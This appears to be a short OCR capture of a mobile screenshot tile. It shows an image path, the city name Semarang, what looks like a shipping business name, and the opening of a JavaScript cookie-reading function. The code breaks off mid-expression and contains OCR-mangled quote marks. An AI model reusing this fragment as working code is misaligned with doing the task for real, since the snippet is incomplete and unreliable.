
Semarang.
(Expedisi Maju Makmur)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;